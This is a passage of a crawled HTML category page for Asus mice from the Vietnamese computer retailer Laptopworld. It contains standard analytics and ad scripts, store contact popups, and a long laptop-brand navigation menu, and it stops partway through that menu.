

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://laptopworld.vn/chuot-choi-game/chuot-asus.html
body_size: 40224
content:

<!doctype html>
<html lang="vi">
  <head>
 <meta name="google-site-verification" content="AoWDYQTD5e_2rV_wAF-5vcsyNpqwslK_g_kFsLPsXVo" />
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
    <meta content="document" name="resource-type" />
    <meta name="robots" content="index,follow" />
    <meta name='dmca-site-verification' content='Sit5a0ZpYXJZendHREszVml4WXZtUT090' />
    
    
    
    <title></title>
    
    <meta name="description" content=""/>  
    <meta name="keywords" content=""/>
    
    <link rel="canonical" href="https://laptopworld.vn/chuot-choi-game/chuot-asus.html" >
    

    <!--OpenGraph Meta Tags-->
    <meta property="og:title" content="Chuột Asus" />
    <meta property="og:description" content="Chuột Asus" />
    <meta property="og:type" content="website" />
    <meta property="og:url" content="{#CURRENT_URL#}" />
    
    
    <meta property="og:image" content="https://laptopworld.vn/media/category/" />
    
    
    <!-- end -->
    <meta property="og:image:alt" content="Chuột Asus">

    <meta name="google-site-verification" content="8HIYfUtVZA-sdqlTogT2R3sh_RYDbyDJ8RalFu7sZcM" />
    <link rel="dns-prefetch" href="https://ajax.googleapis.com">
    <link rel="dns-prefetch" href="https://cdn.jsdelivr.net">
    <link rel="dns-prefetch" href="https://cdnjs.cloudflare.com">
    
    <link rel="shortcut icon" href="/static/assets/default/images/favicon.png" />

    <link rel="stylesheet" href="/static/assets/default/script/libbrary.css?v=02-01-2025">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
    <link href="https://fonts.googleapis.com/css?family=Roboto+Condensed:700|Roboto:400,500,700&display=swap&subset=vietnamese" rel="stylesheet">
    <link href="https://fonts.googleapis.com/css?family=Oswald:600&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="/static/assets/default/script/style.css?v=02-01-2025">
    <link rel="stylesheet" href="/static/assets/default/script/style_update17042021.css?v=07-05-2025-1">

    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
      })(window,document,'script','dataLayer','GTM-W548CM4');</script>
    <!-- End Google Tag Manager --> 

    <!-- Facebook Pixel Code -->
    <script>
      !function(f,b,e,v,n,t,s)
      {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
      n.callMethod.apply(n,arguments):n.queue.push(arguments)};
      if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
      n.queue=[];t=b.createElement(e);t.async=!0;
      t.src=v;s=b.getElementsByTagName(e)[0];
      s.parentNode.insertBefore(t,s)}(window, document,'script',
      'https://connect.facebook.net/en_US/fbevents.js');
      fbq('init', '2324971557550977');
      fbq('track', 'PageView');
    </script>
    <noscript><img height="1" width="1" style="display:none"
                   src="https://www.facebook.com/tr?id=2324971557550977&ev=PageView&noscript=1"
                   /></noscript>
    <!-- End Facebook Pixel Code -->
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-145086099-1"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'UA-145086099-1');
    </script>    

    <!-- Global site tag (gtag.js) - Google Ads: 968720757 -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=AW-968720757"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'AW-968720757');
    </script>

    <!-- Meta Pixel Code -->
    <script>
      !function(f,b,e,v,n,t,s)
      {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
      n.callMethod.apply(n,arguments):n.queue.push(arguments)};
      if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
      n.queue=[];t=b.createElement(e);t.async=!0;
      t.src=v;s=b.getElementsByTagName(e)[0];
      s.parentNode.insertBefore(t,s)}(window, document,'script',
      'https://connect.facebook.net/en_US/fbevents.js');
      fbq('init', '1555695335168338');
      fbq('track', 'PageView');
    </script>
    <noscript><img height="1" width="1" style="display:none"
                   src="https://www.facebook.com/tr?id=1555695335168338&ev=PageView&noscript=1"
                   /></noscript>
    <!-- End Meta Pixel Code -->
    
    
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5772916095242510"
crossorigin="anonymous"></script>
    
  </head>
  
  <body >
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W548CM4"
                      height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="tooltip"></div>

    <div id="category-fixed">
  
  
  <a href="javascript:void(0);" id="cat1" onclick="scrollToCategory('#category1')">
    <i class="fa"></i>
    <span class="title">Laptop văn phòng</span>
  </a>
  
  
  <a href="javascript:void(0);" id="cat2" onclick="scrollToCategory('#category2')">
    <i class="fa"></i>
    <span class="title">Laptop Games & Đồ họa</span>
  </a>
  
  
  <a href="javascript:void(0);" id="cat1054" onclick="scrollToCategory('#category1054')">
    <i class="fa"></i>
    <span class="title">Máy Game chuyên nghiệp</span>
  </a>
  
  
  
  <a href="javascript:void(0);" id="cat4" onclick="scrollToCategory('#category4')">
    <i class="fa"></i>
    <span class="title">Sản phẩm Apple</span>
  </a>
  
  
  
  <a href="javascript:void(0);" id="cat6" onclick="scrollToCategory('#category6')">
    <i class="fa"></i>
    <span class="title">PC đồng bộ</span>
  </a>
  
  
  <a href="javascript:void(0);" id="cat314" onclick="scrollToCategory('#category314')">
    <i class="fa"></i>
    <span class="title">PCHM -  Máy Tính Lắp Ráp</span>
  </a>
  
  
  
  
  <a href="javascript:void(0);" id="cat168" onclick="scrollToCategory('#category168')">
    <i class="fa"></i>
    <span class="title">Màn Hình Máy Tính</span>
  </a>
  
  
  <a href="javascript:void(0);" id="cat717" onclick="scrollToCategory('#category717')">
    <i class="fa"></i>
    <span class="title">Gaming Gear</span>
  </a>
  
  
  <a href="javascript:void(0);" id="cat8" onclick="scrollToCategory('#category8')">
    <i class="fa"></i>
    <span class="title">Thiết bị văn phòng</span>
  </a>
  
  
  
  
  
</div>

    <div id="social-right-fixed">
  <a href="javascript:void(0)" onclick="showPopup('popup-facebook');"><i class="icons icon-sright-fb"></i></a>
  <a href="javascript:void(0)" onclick="showPopup('popup-youtube');"><i class="icons icon-sright-yo"></i></a>
  <a href="javascript:void(0)" onclick="showPopup('popup-lien-he');"><i class="icons icon-sright-mail"></i></a>
  <a href="javascript:void(0)" onclick="showPopup('popup-address');"><i class="icons icon-sright-tel"></i></a>
</div>

<div class="popup-common" id="popup-lien-he">
  <div class="title-popup"><span>Liên hệ với chúng tôi</span><i class="close" onclick="closePopup()">x</i></div>
  <div class="content-popup">
    <form>
      <table width="100%" class="tbl-common">
        <tr>
          <td><b>Tên đầy đủ</b></td>
          <td><input type="text" size="50" name="contact_name" id="contact_name" class="form-control" autocomplete="off"/></td>
        </tr>
        <tr>
          <td><b>Email</b></td>
          <td><input type="text" size="50" name="contact_email" id="contact_email" class="form-control" autocomplete="off" /></td>
        </tr>
        <tr>
          <td><b>Điện thoại</b></td>
          <td><input type="text" size="50" name="contact_tel" id="contact_tel" class="form-control" autocomplete="off" /></td>
        </tr>
        <tr>
          <td><b>Thông tin liên hệ</b></td>
          <td><textarea rows="8" name="contact_message" id="contact_message" class="form-control"></textarea></td>
        </tr>
        <tr>
          <td></td>
          <td class="pt-2">
            <input type="button" class="btn btn-secondary" value="Hủy" onclick="closePopup()" style="cursor:pointer;"/>
            <input type="button" class="btn btn-primary" value="Gửi liên hệ" onclick="send_contact();" style="cursor:pointer;"/>
          </td>
        </tr>
      </table>
    </form>
  </div><!--content-popup-->
</div><!--popup-->

<div class="popup-common" id="popup-youtube">
  <div class="title-popup"><span>Xem ngay những Video Review sản phẩm</span><i class="close" onclick="closePopup()">x</i></div>
  <input type="hidden" value="https://www.youtube.com/embed/{$settings.other.youtube}" id="url-video-popup" />
  <div class="content-popup" style="padding:0; height:315px;" id="content-popup-youtube">
  </div><!--content-popup-->
</div><!--popup-->

<div class="popup-common" id="popup-address">
  <div class="title-popup"><span>Địa chỉ liên hệ mua hàng</span><i class="close" onclick="closePopup()">x</i></div>
  <div class="content-popup" style="padding:20px;">
    <p>
      <b>Showroom Laptopworld/ Cơ sở 1: Số 10 Ngõ 117 Thái Hà - Phường Đống Đa - TP Hà Nội / Cơ sở 2: Số 24 Trần Thái Tông - Phường Cầu Giấy - TP Hà Nội / Cơ sở 3: 26/9 Đường Số 3 - Khu Cư Xá Đô Thành - Phường Bàn Cờ - Thành Phố Hồ Chí Minh / Cơ sở 4: 37B Tô Ngọc Vân - Phường Linh Xuân - TP Hồ Chí Minh</b><br>
		Hotline: 0961.560.888 /  Email: hoangminh@laptopworld.com.vn
    </p>
    
  </div><!--content-popup-->
</div><!--popup-->

<div class="popup-common" id="popup-facebook">
  <div class="title-popup"><span>Quan tâm đến chúng tôi</span><i class="close" onclick="closePopup()">x</i></div>
  <div class="content-popup" style="padding:10px 20px; font-size:14px; line-height:1.6;">
    <div style="height:130px;">
     <div class="fb-page" data-href="{$settings.other.fanpage}" data-width="455" data-height="70" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="{$settings.other.fanpage}" class="fb-xfbml-parse-ignore"><a href="{$settings.other.fanpage}">Fanpage</a></blockquote> 
    </div>
    </div>
    <div class="line"></div>
    <p><i>Hãy <b class="red">Like fanpage</b> để trở thành <b class="blue">Fan của Laptopworld</b> ngay trong hôm nay!</i></p>
    <p><b>Showroom Laptopworld / Cơ sở 1: Số 10 Ngõ 117 Thái Hà - Phường Đống Đa - TP Hà Nội / Cơ sở 2: Số 24 Trần Thái Tông - Phường Cầu Giấy - TP Hà Nội / Cơ sở 3: 26/9 Đường Số 3 - Khu Cư Xá Đô Thành - Phường Bàn Cờ - Thành Phố Hồ Chí Minh / Cơ sở 4: 37B Tô Ngọc Vân - Phường Linh xuân - TP Hồ Chí Minh </b><br>
		Hotline: 0961.560.888 | Email: hoangminh@laptopworld.com.vn
    </p>
      <div class="clear"></div>
  </div><!--content-popup-->
</div><!--popup-->

    <div class="global-container">
      
      <div class="top">
  <div class="container">
    <div class="banner-fix-left">
      
      <div class="item"><a href="/ad.php?id=139" target='_blank' rel='nofollow'>
                        <img border=0 src="/media/banner/06_Sepe6161328190fb11061d54bbf7bcfd344.jpg" width='70' height='450' alt=""/></a></div>
      
    </div>
    <div class="banner-fix-right">
      
      <div class="item"><a href="/ad.php?id=140" target='_blank' rel='nofollow'>
                        <img border=0 src="/media/banner/06_Sep607bbc36e3242589be9a3407d3810c22.jpg" width='70' height='450' alt=""/></a></div>
      
    </div>
  </div>
</div>

<div id="cart-fixed" onclick="location.href='/cart'">
  <i class="fa fa-shopping-cart"></i>
  <p>Giỏ hàng của bạn <br><b>Có <span class="shopping-cart-item">0</span> sản phẩm</b></p>
</div>

<section id="top">
  <div class="container">
    <div class="services-top">
      <a href="#"><i class="icon icon-service-1"></i> Cam kết giá tốt nhất</a>
      <a href="/chinh-sach-van-chuyen-giao-nhan"><i class="icon icon-service-2"></i> Miễn phí vận chuyển</a>
      <a href="/phuong-thuc-thanh-toan"><i class="icon icon-service-3"></i> Thanh toán khi nhận hàng</a>
      <a href="/huong-dan-khach-hang-chinh-sach-doitra-hang-hoan-tien"><i class="icon icon-service-4"></i> Đổi trả trong 7 ngày</a>
      <a href="/chinh-sach-bao-hanh"><i class="icon icon-service-5"></i> Bảo hành tận nơi</a>
    </div>

    <a href="/cart" class="cart float-right ml-3"><i class="fa fa-shopping-cart red"></i> Giỏ hàng (<b class="shopping-cart-item red">0</b>)</a>
    <div class="login float-right">
      <i class="fa fa-user red"></i> 
      <a href="/taikhoan">Tài khoản</a> / <a href="/logout.php">Logout</a>
    </div>
  </div><!--container-->
</section>

<header id="header">
  <div class="container">
    <!--<a class="banner-header-left">
      <img src="/static/assets/default/images/banner-left.png" alt="img" />
    </a>
    <a class="banner-header-right">
      <img src="/static/assets/default/images/banner_right.png" alt="img" />
    </a>-->  

    <a href="/" class="logo" style="margin-top:15px"><img src="/static/assets/default/images/logo.png" alt="Laptopworld" style="height:60px;"> </a>
    <div class="main-search">
      <form name="search" action="/tim">
        <div class="form-search">
          <input type="text" name="q" id="text-search" placeholder="Nhập từ khóa tìm kiếm" autocomplete="off">
          <button type="submit" class="search-btn fa fa-search"></button>
        </div>
      </form>
      <div class="autocomplete-suggestions" id="js-seach-holder"></div>
    </div>
    <div id="header-right">
      <a class="item hotline"  href="tel:0961560888">
        <i class="icon fa fa-volume-control-phone"></i>
        <span>Mua hàng online</span><b>0961560888</b>
      </a>
      <a href="/buildpc" class="item buildpc">
        <i class="icon icon-buildpc"></i>
        <b>Xây dựng cấu hình</b>
      </a>
    </div><!--header-right-->
  </div><!--container-->
</header>
<nav>
  <div class="container">
    <div id="main-menu">
      <div class="title">DANH MỤC SẢN PHẨM &nbsp;<i class="fa fa-caret-down"></i> </div>
      <div class="list" style="display:none;">
        
        <div class="item">
          <a href="/laptop-van-phong.html" id="cat1">
            <!---<i class="fa"></i>--->
            
            <img src="/media/category/cat_icon_1.png" width="15px" height="13px" alt="Laptop văn phòng" srcset="">
            
            <span>Laptop văn phòng</span>
          </a>
          
          <i class="fa fa-angle-right"></i>
          <div class="sub-menu">
            <div class="box_new" id="box_new_1"></div><!--box-new-->
            <div class="box_original" id="box_original_1">
              
              <div class="box_cate">
                <a href="/may-tinh-xach-tay/laptop-dell.html" class="cat2">Laptop Dell</a>
                
                <div class="cat-child-last">
                  <a href="/dell-14-series" class="cat3">Dell 14 Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/dell-15-series" class="cat3">Dell 15 Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/dell-16-series" class="cat3">Dell 16 Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/dell-plus-series" class="cat3">Dell Plus Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/dell-premium" class="cat3">Dell Premium Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/dell-pro-series" class="cat3">Dell Pro Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/dell-pro-plus-series" class="cat3">Dell Pro Plus Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/dell-pro-premium-series" class="cat3">Dell Pro Premium Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/laptop-dell/dell-inspiron-series.html" class="cat3">Dell Inspiron Series</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/dell-inspiron-3000-series.html" title="Dell Inspiron 3000 Series" class="cat3">Dell Inspiron 3000 Series</a>
                    
                    <a href="/dell-inspiron-5000-series.html" title="Dell Inspiron 5000 Series" class="cat3">Dell Inspiron 5000 Series</a>
                    
                    <a href="/dell-inspiron-7000-series.html" title="Dell Inspiron 7000 Series" class="cat3">Dell Inspiron 7000 Series</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/laptop-dell/dell-vostro-series.html" class="cat3">Dell Vostro Series</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/dell-vostro-3000-series.html" title="Dell Vostro 3000 Series" class="cat3">Dell Vostro 3000 Series</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/laptop-dell/dell-latitude-series.html" class="cat3">Dell Latitude Series</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/dell-latitude-3000-series" title="Dell Latitude 3000 Series" class="cat3">Dell Latitude 3000 Series</a>
                    
                    <a href="/dell-latitude-5000-series" title="Dell Latitude 5000 Series" class="cat3">Dell Latitude 5000 Series</a>
                    
                    <a href="/dell-latitude-7000-series" title="Dell Latitude 7000 Series" class="cat3">Dell Latitude 7000 Series</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/laptop-dell/dell-xps-series.html" class="cat3">Dell XPS Series</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/xps-16inch" title="XPS 16inch" class="cat3">XPS 16inch</a>
                    
                    <a href="/xps-14inch" title="XPS 14inch" class="cat3">XPS 14inch</a>
                    
                    <a href="/xps-13inch.html" title="XPS 13inch" class="cat3">XPS 13inch</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/laptop-dell/phu-kien-chinh-hang-dell.html" class="cat3">Phụ kiện chính hãng Dell</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/may-tinh-xach-tay/laptop-asus.html" class="cat2">Laptop Asus</a>
                
                <div class="cat-child-last">
                  <a href="/asus-zenbook.html" class="cat3">Asus Zenbook</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/zenbook-14-inch.html" title="Zenbook 14 inch" class="cat3">Zenbook 14 inch</a>
                    
                    <a href="/zenbook-16-inch.html" title="Zenbook 16 inch" class="cat3">Zenbook 16 inch</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/asus-vivobook-flip.html" class="cat3">Asus Vivobook Flip</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/asus-vivobook-s-k" class="cat3">Asus Vivobook S, K</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/vivobook-s16-s3607" title="Vivobook S16 S3607" class="cat3">Vivobook S16 S3607</a>
                    
                    <a href="/vivobook-s-15-s5507" title="Vivobook S 15 S5507" class="cat3">Vivobook S 15 S5507</a>
                    
                    <a href="/vivobook-s14-s3407" title="Vivobook S14 S3407" class="cat3">Vivobook S14 S3407</a>
                    
                    <a href="/vivobook-14-s5406" title="Vivobook 14 S5406" class="cat3">Vivobook 14 S5406</a>
                    
                    <a href="/vivobook-s-16-s5606" title="Vivobook S 16 S5606" class="cat3">Vivobook S 16 S5606</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/asus-vivobook-m" class="cat3">Asus Vivobook M</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/vivobook-15x-m3504" title="Vivobook 15X M3504" class="cat3">Vivobook 15X M3504</a>
                    
                    <a href="/vivobook-s14-m3407" title="Vivobook S14 M3407" class="cat3">Vivobook S14 M3407</a>
                    
                    <a href="/vivobook-s-14-m5406" title="Vivobook S 14 M5406" class="cat3">Vivobook S 14 M5406</a>
                    
                    <a href="/vivobook-16-m1607" title="Vivobook 16 M1607" class="cat3">Vivobook 16 M1607</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/asus-vivobook-a" class="cat3">Asus Vivobook A</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/vivobook-14-a1405.html" title="Vivobook 14 A1405" class="cat3">Vivobook 14 A1405</a>
                    
                    <a href="/vivobook-15-a1505.html" title="Vivobook 15 A1505" class="cat3">Vivobook 15 A1505</a>
                    
                    <a href="/vivobook-14-a1407" title="Vivobook 14 A1407" class="cat3">Vivobook 14 A1407</a>
                    
                    <a href="/vivobook-16-a1607" title="Vivobook 16 A1607" class="cat3">Vivobook 16 A1607</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/asus-vivobook-x" class="cat3">Asus Vivobook X</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/vivobook-x1502.html" title="VivoBook X1502" class="cat3">VivoBook X1502</a>
                    
                    <a href="/vivobook-16-x1605" title="Vivobook 16 X1605" class="cat3">Vivobook 16 X1605</a>
                    
                    <a href="/vivobook-14-x1404.html" title="Vivobook 14 X1404" class="cat3">Vivobook 14 X1404</a>
                    
                    <a href="/vivobook-15-x1504.html" title="Vivobook 15 X1504" class="cat3">Vivobook 15 X1504</a>
                    
                    <a href="/vivobook-14-x1405" title="Vivobook 14 X1405" class="cat3">Vivobook 14 X1405</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/asus-vivobook-go.html" class="cat3">Asus Vivobook Go</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/vivobook-go-15.html" title="Vivobook Go 15" class="cat3">Vivobook Go 15</a>
                    
                  </div>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/laptop-asus-expertbook" class="cat2">Laptop Asus ExpertBook</a>
                
                <div class="cat-child-last">
                  <a href="/asus-expertbook-b" class="cat3">Asus ExpertBook B</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/asus-expertbook-b3" class="cat3">Asus ExpertBook B3</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/asus-expertbook-b5" class="cat3">Asus ExpertBook B5</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/asus-expertbook-p1" class="cat3">Asus ExpertBook P1</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/asus-expertbook-p3" class="cat3">Asus ExpertBook P3</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/asus-expertbook-p5" class="cat3">Asus ExpertBook P5</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/may-tinh-xach-tay/laptop-lenovo-thinkpad.html" class="cat2">Laptop lenovo thinkpad</a>
                
                <div class="cat-child-last">
                  <a href="/laptop-lenovo-thinkpad/lenovo-thinkpad-e.html" class="cat3">Lenovo Thinkpad E</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/lenovo-thinkpad-e14.html" title="Lenovo ThinkPad E14" class="cat3">Lenovo ThinkPad E14</a>
                    
                    <a href="/lenovo-thinkpad-e16" title="Lenovo ThinkPad E16" class="cat3">Lenovo ThinkPad E16</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/laptop-lenovo-thinkpad/lenovo-thinkpad-x.html" class="cat3">Lenovo Thinkpad X</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/thinkpad-x1" title="ThinkPad X1" class="cat3">ThinkPad X1</a>
                    
                    <a href="/thinkpad-x13" title="ThinkPad X13" class="cat3">ThinkPad X13</a>
                    
                    <a href="/thinkpad-x9" title="ThinkPad X9" class="cat3">ThinkPad X9</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/lenovo-thinkpad-t" class="cat3">Lenovo Thinkpad T</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/thinkpad-t14-t14s" title="ThinkPad T14 / T14s" class="cat3">ThinkPad T14 / T14s</a>
                    
                    <a href="/thinkpad-t16" title="ThinkPad T16" class="cat3">ThinkPad T16</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/lenovo-thinkpad-l.html" class="cat3">Lenovo ThinkPad L</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/lenovo-thinkbook.html" class="cat3">Lenovo Thinkbook</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/lenovo-thinkbook-14.html" title="Lenovo ThinkBook 14" class="cat3">Lenovo ThinkBook 14</a>
                    
                    <a href="/lenovo-thinkbook-16.html" title="Lenovo ThinkBook 16" class="cat3">Lenovo ThinkBook 16</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/lenovo-thinkpad-p.html" class="cat3">Lenovo Thinkpad P</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/lenovo-thinkpad-p16" title="Lenovo ThinkPad P16" class="cat3">Lenovo ThinkPad P16</a>
                    
                    <a href="/lenovo-thinkpad-p14" title="Lenovo ThinkPad P14" class="cat3">Lenovo ThinkPad P14</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/lenovo-v-series.html" class="cat3">Lenovo V Series</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/lenovo-v15-series" title="Lenovo V15 Series" class="cat3">Lenovo V15 Series</a>
                    
                    <a href="/lenovo-v14-series" title="Lenovo V14 Series" class="cat3">Lenovo V14 Series</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/laptop-lenovo-thinkpad/phu-kien-thinkpad.html" class="cat3">Phụ kiện Thinkpad</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/laptop-hp.html" class="cat2">Laptop HP</a>
                
                <div class="cat-child-last">
                  <a href="/laptop-hp/hp-series.html" class="cat3">HP series</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/hp-14-series" title="HP 14 Series" class="cat3">HP 14 Series</a>
                    
                    <a href="/hp-15-series" title="HP 15 Series" class="cat3">HP 15 Series</a>
                    
                    <a href="/hp-240-g10" title="HP 240/240R G10" class="cat3">HP 240/240R G10</a>
                    
                    <a href="/hp-240-g9" title="HP 240R G9" class="cat3">HP 240R G9</a>
                    
                    <a href="/hp-250-g10" title="HP 250 Series" class="cat3">HP 250 Series</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/laptop-hp/hp-spectre-series.html" class="cat3">HP Spectre Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/laptop-hp/hp-pavilion-series.html" class="cat3">HP Pavilion Series</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/hp-pavilion-15.html" title="HP Pavilion 15" class="cat3">HP Pavilion 15</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/laptop-hp/hp-probook-series.html" class="cat3">HP Probook Series</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/hp-probook-460" title="HP Probook 460/465" class="cat3">HP Probook 460/465</a>
                    
                    <a href="/hp-probook-450" title="HP ProBook 450" class="cat3">HP ProBook 450</a>
                    
                    <a href="/hp-probook-440" title="HP ProBook 440" class="cat3">HP ProBook 440</a>
                    
                    <a href="/hp-probook-4-g1i" title="HP ProBook 4 G1i" class="cat3">HP ProBook 4 G1i</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/laptop-hp/hp-envy-series.html" class="cat3">HP Envy Series</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/hp-envy-140inch" title="HP Envy 14.0inch" class="cat3">HP Envy 14.0inch</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/hp-elitebook-series.html" class="cat3">HP EliteBook Series</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/hp-elitebook-x" title="HP EliteBook X" class="cat3">HP EliteBook X</a>
                    
                    <a href="/hp-elitebook-ultra" title="HP EliteBook Ultra" class="cat3">HP EliteBook Ultra</a>
                    
                    <a href="/hp-elitebook-6-g1i" title="HP EliteBook 6 G1i" class="cat3">HP EliteBook 6 G1i</a>
                    
